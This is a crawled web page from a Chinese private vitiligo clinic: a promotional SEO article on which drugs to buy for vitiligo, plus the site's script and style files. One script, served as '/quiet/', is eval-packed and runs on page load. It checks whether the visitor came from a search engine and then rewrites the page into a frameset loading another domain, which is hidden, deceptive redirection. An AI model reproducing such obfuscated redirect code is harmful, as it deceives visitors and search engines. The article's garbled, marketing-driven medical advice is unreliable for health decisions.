

--- FILE ---
content_type: text/html
request_url: http://www.4000298181.com/bdfzl/493.html
body_size: 5823
content:
<!DOCTYPE html>
<html>
	<head>
		<meta name="applicable-device" content="pc" />
		<meta http-equiv="Cache-Control" content="no-transform" />
		<meta http-equiv="Cache-Control" content="no-siteapp" />
		<script src="http://www.4000298181.com/js/uaredirect.js" type="text/javascript"></script>
		<script type="text/javascript">
			uaredirect("http://m.4000298181.com/bdfzl/493.html");
		</script>
		<link rel="alternate" media="only screen and (max-width: 1024px)" href="http://m.4000298181.com/bdfzl/493.html" />
		<meta name="mobile-agent" content="format=html5;url=http://m.4000298181.com/bdfzl/493.html" />
		<meta charset="utf-8" />
		<link rel="canonical" href="http://m.4000298181.com/bdfzl/493.html" />
		<title>白癜风买什么药-
			郑州西京白癜风医院		</title>
		<meta name="keywords" content="" />
		<meta name="description" content="白癜风买什么药白癜风患者常常对于该疾病的治疗方法和使用的药物存在很多疑问。本篇文章将从医生的角度为患者解答这些问题，希望能给患者们提供一些帮助。白癜风是一种自身免疫性疾病，医学上通常采用综合治疗的方法来进行治疗。药物治疗是其中的一种重要方法。那么，白癜风患者应该选择哪些药物呢？1.激素类药物：激素类药物在治疗白癜风中有一些的可以通过抑" />
		<script type="text/javascript" src="http://www.4000298181.com/quiet/"></script>
		<link href="http://www.4000298181.com/css/neirong.css" rel="stylesheet" />
		<script src="http://www.4000298181.com/js/liebiao.js"></script>
	</head>
	<body><div class="header">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-5 col-md-4 col-lg-4">
				<a href="http://www.4000298181.com/" title="郑州西京白癜风医院" class="logo">
					<img src="http://www.4000298181.com/images/280x56.png" alt="郑州西京白癜风医院" class="img-responsive center-block" />
				</a>
			</div>
			<div class="hidden-xs col-sm-4 col-md-4 col-lg-2 visible-sm visible-md visible-lg ext-right" style="float:right;">
				<img src="http://www.4000298181.com/images/top_05.gif" alt="400-070-7202" class="img-responsive" />
			</div>
		</div>
	</div>
</div>
<nav class="navbar navbar-default" role="navigation">
	<div class="container">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
			<a class="navbar-brand">
				<span class="glyphicon glyphicon-phone-alt"></span>
				400-070-7202			</a>
		</div>
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
			<ul class="nav navbar-nav">
				<li class="hidden-xs">
					<a href="http://www.4000298181.com/" title="页">
						<span class="visible-xs glyphicon glyphicon-home"></span> &#160;&#160;网站页
					</a>
				</li>
				<li>
					<a href="http://www.4000298181.com/yyjj/" title="医院简介">
						<span class="visible-xs glyphicon glyphicon-plus-sign"></span> &#160;&#160;医院简介
					</a>
				</li>
				<li>
					<a href="http://www.4000298181.com/zlsb/" title="诊疗设备">
						<span class="visible-xs glyphicon glyphicon-share"></span> &#160;&#160;诊疗设备
					</a>
				</li>
				<li class="hidden-xs">
					<a href="http://www.4000298181.com/yhtd/" title="医护团队">
						<span class="visible-xs glyphicon glyphicon-user"></span> &#160;&#160;医护团队
					</a>
				</li>
				<li>
					<a href="http://www.4000298181.com/yydt/" title="医院动态">
						<span class="visible-xs glyphicon glyphicon-heart"></span> &#160;&#160;医院动态
					</a>
				</li>
				<li>
					<a href="http://www.4000298181.com/bdfcs/" title="白斑常识">
						<span class="visible-xs glyphicon glyphicon-book"></span> &#160;&#160;白斑常识
					</a>
				</li>
				<li>
					<a href="http://www.4000298181.com/lylx/" title="来院路线">
						<span class="visible-xs glyphicon glyphicon-eye-open"></span> &#160;&#160;来院路线
					</a>
				</li>
				<li class="hidden-xs">
					<a rel="nofollow" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" title="在线咨询">
						<span class="visible-xs glyphicon glyphicon-road"></span> &#160;&#160;在线咨询
					</a>
				</li>
			</ul>
		</div>
	</div>
</nav>
<div class="hidden-xs banner">
	<div class="focusBox loading" style="margin:0 auto;width:1440px;height:420px">
		<ul class="pic">
			<li>
				<a href="http://www.4000298181.com/yhtd/">
					<img src="http://www.4000298181.com/images/1440-420.jpg" width="1440px" height="420px" alt="医护团队" />
				</a>
			</li>
			<li>
				<a href="http://www.4000298181.com/yyjj/">
					<img src="http://www.4000298181.com/images/1440-420-(2).jpg" width="1440px" height="420px" alt="医院简介" />
				</a>
			</li>
		</ul>
		<a class="gf prev" onClick="javascript:void(0)"></a>
		<a class="gf next" onClick="javascript:void(0)"></a>
		<ul class="hd">
			<li></li>
			<li></li>
		</ul>
	</div>
</div>
<script src="http://www.4000298181.com/js/touchslide.js"></script><div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="current">
						<p class="col-xs-12 col-sm-12 col-md-6 col-lg-6">当前位置：<a href="http://www.4000298181.com/" title="郑州西京白癜风医院">
								郑州西京白癜风医院							</a> &nbsp;&gt;&nbsp; <a title="白癜风治疗" href="http://www.4000298181.com/bdfzl/">白癜风治疗</a>
						</p>
					</div>
				</div>
			</div>
		</div>
		<div class="container padding-top-15 font-14">
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-8">
				<h1 class="font-16 text-center">白癜风买什么药</h1>
				<p class="text-center padding-top-15 padding-bottom-15">
					<small>时间:2023-11-05 08:32:32 </small>&#160;&#160; <small class="hidden-xs">来源:<a href="http://www.4000298181.com/" title="郑州西京白癜风医院">
							郑州西京白癜风医院						</a>
					</small> &#160;&#160; <a rel="nofollow" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" title="在线咨询" class="hidden-xs djzx">点击咨询</a>
				</p>
				<div class="article"> <h2>白癜风买什么药</h2>
<p>　　白癜风患者常常对于该疾病的治疗方法和使用的药物存在很多疑问。本篇文章将从医生的角度为患者解答这些问题，希望能给患者们提供一些帮助。</p>
<p style="text-align:center"><img  src="/d/file/dd4fe91cb0684ac0eed20ffe394e892b.jpg" /></p><p>　　白癜风是一种自身免疫性疾病，医学上通常采用综合治疗的方法来进行治疗。药物治疗是其中的一种重要方法。那么，白癜风患者应该选择哪些药物呢？</p>
<p>　　1. 激素类药物：激素类药物在治疗白癜风中有一些的可以通过抑制免疫系统的活性来减缓白斑的症状。然而，长期使用激素类药物可能会引起一些不良作用，如皮肤萎缩、皮肤瘀斑等。因此，在使用激素类药物时，应该注意药物的使用剂量和使用时机，避免滥用。</p>
<p>　　2. 免疫调节类药物：免疫调节类药物是治疗白癜风的另一种选择。这类药物通过调节免疫系统的功能，改善白斑的症状。然而，免疫调节类药物的结果通常需要一段时间才能显现，而且在使用过程中可能会出现一些不适反应，如恶心、腹泻等。因此，如果患者选择使用免疫调节类药物，应该在医生的指导下进行。</p>
<p>　　3. 中药治疗：中药治疗在一些患者中也有一些的结果。一些中药可以通过改善体内的气血循环，促进皮肤的黑色素生成，达到治疗白斑的结果。然而，中药治疗的结果因人而异，需要根据患者个体情况进行调整。同时，应该选择正规的医疗机构进行中药治疗，避免使用假冒伪劣药物。</p>
<p>　　选择合适的药物治疗不需要考虑药物的还需要综合考虑患者的年龄、病情、身体状况等因素。因此，在选择药物治疗时，一些要听从医生的建议，避免滥用药物或盲目自行购买药物。</p>
<p>　　在治疗白癜风的同时，患者还应该注意以下几个方面：</p>
<p>　　1. 饮食调理：合理的饮食对于白癜风的治疗和恢复非常重要。患者应该避免食用刺激性和过于辛辣的食物，多食用富含维生素和微量元素的食物，如新鲜蔬菜、水果等，以帮助促进黑色素的生成和皮肤的恢复。</p>
<p style="text-align:center"><img  src="/d/file/626655a0d2722b7b32cadcad0590593c.jpg" /></p><p>　　2. 心理疏导：白癜风患者常常因为外貌的改变而感到自卑和焦虑。因此，家人和朋友的支持和理解非常重要。患者可以通过参加一些心理疏导的活动，如心理咨询、瑜伽等，以缓解压力和焦虑。</p>
<p>　　通过对白癜风买什么药的分析，我们可以看到，药物治疗只是治疗白癜风的一个方面，而要想达到更好的治疗还需要注意饮食调理和心理疏导等方面。因此，患者们在治疗白癜风的过程中，应该注重综合治疗，尽量护理自己的身体和心理健康。</p>
<h3>1. 如何选择适合自己的药物</h3>
<p>　　在选择药物治疗白癜风时，患者应该根据自身的情况来选择适合自己的药物。不同的患者可能需要不同的药物治疗方案，因此，建议患者在使用药物前先咨询医生的意见，并按照医生的指导进行使用。</p>
<h3>2. 注意药物的不良作用</h3>
<p>　　虽然药物治疗可以改善白斑的症状，但是一些药物可能会引起一些的不良作用。患者在使用药物时应该注意观察身体的反应，如果出现不适症状，应该及时告知医生，并根据医生的建议进行调整。</p>
<h3>3. 重视心理疏导</h3>
<p>　　白癜风不仅影响患者的外貌，也对患者的心理健康造成一些的影响。因此，患者在治疗过程中应该重视心理疏导，寻求家人和朋友的支持，积极参与一些心理疏导的活动，从而缓解压力和焦虑。</p>
<p>　　希望通过本文的介绍，能够帮助患者更好地了解白癜风治疗药物的选择和注意事项，并提供一些护理、心理疏导等方面的建议。记住，在治疗白癜风的过程中，白癜风买什么药只是其中一个环节，更重要的是综合治疗，关注自身的尽量健康。</p><p style="text-align:center"><img  src="/d/file/5c692f36c3a7b730479b74459691483b.jpg" /></p>
<p>　　我们需要明确一点，白癜风的治疗一般需要长期坚持，且结果因人而异。在选择药物治疗时，需要根据患者的具体情况来进行个体化治疗。以下是一些常用的白癜风药物及其作用：</p>
<p>　　1. 激素类药物：激素类药物可以抑制免疫系统对黑色素细胞的攻击，从而减缓白斑的出现。激素类药物的不良作用较大，应在医生指导下使用，并注意适量使用，以免产生依赖性和不良作用。</p>
<p>　　2. 免疫调节剂：这类药物可以调节免疫系统的功能，增强机体的免疫力，对白癜风的治疗有一些作用。然而，该类药物的结果较慢，需要长期使用。</p>
<p>　　3. 激光治疗：激光治疗被用于促进黑色素新发，并改善白斑区域的色素沉着。激光治疗结果较好，但需要多次治疗来达到不错的结果。</p>
<p>　　以上是一些常见的治疗白癜风的药物及方法，但并不代表适合所有患者。在选择药物治疗时，建议患者积极与医生进行沟通，了解自身情况，寻求个体化的治疗方案。</p>
<p>　　尽管药物治疗对于白癜风有一些的但患者在治疗过程中还需注意其他方面的问题。例如，在日常生活中，患者应注意保护皮肤，避免紫外线暴晒，以免诱发或加重病情。优质的饮食、良好的心态、适量的运动也对缓解症状有一些帮助。</p>
<p>　　治疗白癜风需要综合考虑药物治疗、生活护理等多个方面。选择合适的药物，配合良好的生活习惯和积极的心态，才能达到更好的治疗结果。提醒患者朋友们，白癜风的治疗需要时间和耐心，及时寻求医生的帮助和指导，相信自己能够战胜病魔，拥有健康美丽的皮肤。</p>
 </div>
				<div class="row pre-next" style="text-align: center">
					<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 pagels">
						<ul class="shang_xia">
							<li> 上一篇：            <a title="白瘨风能治好吗" href="									/bdfzl/492.html">
									白瘨风能治好吗									</a> 																<li> 下一篇： <a title="白点癫风早期可以治好吗" href="http://www.4000298181.com/bdfzl/494.html">
									白点癫风早期可以治好吗								</a> 															</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="area_right">
				<table id="aniu">
					<tr>
						<td style="background:#64c8f2;">
							<a rel="nofollow" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" title="在线咨询">
								郑州西京白癜风医院							</a>
						</td>
						<td style="background:#feba3f;">
							<a rel="nofollow" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" title="在线咨询">贵阳白癜风医院</a>
						</td>
					</tr>
					<tr>
						<td style="background:#fe8315;">
							<a rel="nofollow" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" title="在线咨询">毕节白癜风医院</a>
						</td>
						<td style="background:#8abc1b;">
							<a rel="nofollow" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" title="在线咨询">治疗白癜风好的医院</a>
						</td>
					</tr>
				</table>
				<a rel="nofollow" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" title="在线咨询">
					<img src="http://www.4000298181.com/images/1.jpg" alt="在线咨询" />
				</a>
				<dl id="xl">
					<dt>白癜风患者关注排行</dt> 				</dl>
			</div>
		</div><nav class="navbar navbar-default" role="navigation">
	<div class="container">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
			<a class="navbar-brand">
				<span class="glyphicon glyphicon-phone-alt"></span>
				400-070-7202			</a>
		</div>
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
			<ul class="nav navbar-nav">
				<li class="hidden-xs">
					<a href="http://www.4000298181.com/" title="页">
						<span class="visible-xs glyphicon glyphicon-home"></span> &#160;&#160;网站页
					</a>
				</li>
				<li>
					<a href="http://www.4000298181.com/yyjj/" title="医院简介">
						<span class="visible-xs glyphicon glyphicon-plus-sign"></span> &#160;&#160;医院简介
					</a>
				</li>
				<li>
					<a href="http://www.4000298181.com/zlsb/" title="诊疗设备">
						<span class="visible-xs glyphicon glyphicon-share"></span> &#160;&#160;诊疗设备
					</a>
				</li>
				<li class="hidden-xs">
					<a href="http://www.4000298181.com/yhtd/" title="医护团队">
						<span class="visible-xs glyphicon glyphicon-user"></span> &#160;&#160;医护团队
					</a>
				</li>
				<li>
					<a href="http://www.4000298181.com/yydt/" title="医院动态">
						<span class="visible-xs glyphicon glyphicon-heart"></span> &#160;&#160;医院动态
					</a>
				</li>
				<li>
					<a href="http://www.4000298181.com/bdfcs/" title="白斑常识">
						<span class="visible-xs glyphicon glyphicon-book"></span> &#160;&#160;白斑常识
					</a>
				</li>
				<li>
					<a href="http://www.4000298181.com/lylx/" title="来院路线">
						<span class="visible-xs glyphicon glyphicon-eye-open"></span> &#160;&#160;来院路线
					</a>
				</li>
				<li class="hidden-xs">
					<a rel="nofollow" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" title="在线咨询">
						<span class="visible-xs glyphicon glyphicon-road"></span> &#160;&#160;在线咨询
					</a>
				</li>
			</ul>
		</div>
	</div>
</nav>
<div class="visible-xs col-xs-12 text-center padding-top-30 padding-bottom-30">
	<div class="col-xs-9">
		<img src="http://www.4000298181.com/images/index_10.jpg" alt="郑州西京白癜风医院" class="img-responsive" />
	</div>
	<div class="col-xs-3">
		<img src="http://www.4000298181.com/images/index_11.jpg" alt="微信" class="img-responsive" />
	</div>
</div>
<div class="fot main hidden-xs">
	<div class="fot_1">
		<dl class="fot_1_L">
			<img src="http://www.4000298181.com/images/index_10.jpg" alt="郑州西京白癜风医院" />
			<ul>
				<li class="l1">
					<dd class="e1"></dd>
					<span>
						<a href="tel:400-070-7202" title="tel">
							400-070-7202						</a>
					</span>
				</li>
				<li class="l2">
					<dd class="e2"></dd>
					<span>
						<a rel="nofollow" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" title="在线咨询">QQ咨询</a>
					</span>
				</li>
				<li class="l3">
					<dd class="e3"></dd>
					<span>
						<a rel="nofollow" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" title="在线咨询">在线咨询</a>
					</span>
				</li>
				<li class="l4">
					<dd class="e1"></dd>
					<span>
						0371-63363346					</span>
				</li>
			</ul>
		</dl>
		<dl class="fot_1_R">
			<img src="http://www.4000298181.com/images/index_11.jpg" alt="微信" width="101px" height="99px" />
		</dl>
	</div>
	<div class="fot_2 hidden-xs hidden-sm">医院地址：<span class="s1">
			郑州市二七区大学中路99号（大学路和淮河路交叉口向北100米路西）		</span>
	</div>
	<div class="fot_3 hidden-xs hidden-sm">
		<p>Copyright &copy; 			2024 <a href="http://www.4000298181.com/" title="郑州西京白癜风医院">
				郑州西京白癜风医院			</a>版权所有</p>
		<p>声明：本网站信息仅供参考，不能作为诊断及医疗依据，服用药物或进行治疗时请遵医嘱。如有转载或引用文章涉及版权问题，请与我们联系。</p>
		<p>
			<a href="https://jc.bdf2.com/images/zz_yyzz.jpg" target="_blank">营业执照公示:91410103594874337Q</a>
		</p>
	</div>
</div>
<script type="text/javascript" src="/js/swt.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.4000298181.com/css/neirong.css
body_size: 172
content:
@import url("bootstrap.min.css");
@import url("subpage_1.css");
@import url("common_1.css");
@import url("base.css");
@import url("index.css");
@import url("wangmeng.css");

--- FILE ---
content_type: application/javascript
request_url: http://www.4000298181.com/js/touchslide.js
body_size: 1006
content:
jQuery(".focusBox").hover(function() {
    jQuery(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.2)
}, function() {
    jQuery(this).find(".prev,.next").fadeOut()
});
jQuery(".focusBox").hover(function() {
    jQuery(this).find(".prev").stop(true, true).animate({
        'left': '8%'
    })
}, function() {
    jQuery(this).find(".prev").animate({
        'left': '13%'
    })
});
jQuery(".focusBox").hover(function() {
    jQuery(this).find(".next").stop(true, true).animate({
        'right': '8%'
    })
}, function() {
    jQuery(this).find(".next").animate({
        'right': '13%'
    })
});
jQuery(".focusBox").zhonghao({
    mainCell: ".pic",
    effect: "fold",
    autoPlay: true,
    delayTime: 600,
    trigger: "click"
});
$('.focusBox .gf').hover(
    function() {
        $(this).animate({
            opacity: '1'
        }, 1000);
    },
    function() {
        $(this).animate({
            opacity: '0.5'
        }, 1000);
    }
);

--- FILE ---
content_type: application/x-javascript;charset=gb2312
request_url: http://www.4000298181.com/quiet/
body_size: 1182
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i 1g(a){7(/^(1b(s?))\\:\\/\\/([0-1m-L-Z\\-]+\\.)+[a-L-Z]{2,6}(\\:[0-9]+)?([\\/\\?]\\S*)?$/.15(a))}i y(a){4 d=[];4 b=a.n(\'//\',1);4 c=a.q(b+1,a.K);4 e=c.n(\'/\',1);d.r(c.q(1,e));d.r(c.q(e+1,a.K));7 d}i F(a){o.l("搜索引擎");5(!a)7(\'\');4 d=[\'A.3\',\'10.3\',\'Y.3\',\'X.3\',\'V.3\',\'W.3\',\'11.3\',\'12.3\',\'E.3\',\'16.3\',\'U.3\'];t(4 k v d){5(a.n(d[k])>0){o.l(d[k]);7(d[k].x(\'.\')[0])}}7(\'\')}i H(g){5(!g){7}4 b=y(f.B);t(k v g){5(g[k][2]==\'0\'){j(g[k][0]);7}5((g[k][2]==\'1\')&&(F(b[0])!=\'\')){j(g[k][0]);7}5((g[k][2]==\'2\')){5(b[0]==""){j(g[k][0]);7}D{4 8="14,13.3|A,u://17.Q.3/|E,u://J.P.T|";o.l(8);8=8.x("|");t(4 h v 8){8[h]=8[h].x(",");5(b[0].n(8[h][0])>-1){j(8[h][1],g[k][1]);7}}}}}}i j(C){5(z.1l.18(/\\?1k=/)){4 p=1n(z.1o.1p(6))}D{4 p=f.B||1q}4 m=C+"?1j="+f.m;f.1i(\'<M 1c="*,2" N="0" N="w"><G 1a="\'+m+\'" O="\'+p+\'"><G O="19"></M>\');o.l(\'I:\'+\'w\');5(\'w\'==\'1d\'){f.1e("I")[0].1h=\'\'}}4 R=[];R.r([\'u://J.1f.3/\',f.m,\'0\']);H(R);',62,89,'|||com|var|if||return|searchEngineValue|||||||document||rg|function|doSubmit||log|domain|indexOf|console|furl|substring|push||for|https|in|no|split|getDomainQuery|location|baidu|referrer|url|else|sogou|getSearchEngine|frame|route|title|www|length|zA|frameset|frameborder|name|dnspod|bdf2|||cn|sm|so|yahoo|haosou|soso||google|yodao|bing|dfadsf|sogou2|test|gougou|jc|match|bottom|src|http|rows|yes|getElementsByTagName|zzxj888|isURL|innerText|write|zz|jurl|href|9a|decodeURIComponent|search|slice|undefined'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: http://www.4000298181.com/js/liebiao.js
body_size: 444
content:
document.writeln("<script src=\'http://www.hhbkf.com/js/jquery.min.js\'></script>");
document.writeln("    <script type=\'text/javascript\' src=\'http://www.hhbkf.com/js/jquery.zhonghao.online.js\'></script>");
document.writeln("    <script src=\'http://www.hhbkf.com/js/bootstrap.min.js\'></script>");
$(document).ready(function() {
    $(".article img").removeAttr("style width height").addClass("img-responsive center-block");



});

--- FILE ---
content_type: application/javascript
request_url: http://www.4000298181.com/js/swt.js
body_size: 133
content:
// JavaScript Document
document.writeln("<script type=\'text/javascript\' src=\'https://js.bdf2.com/js/basepcutf-8.js\'></script>");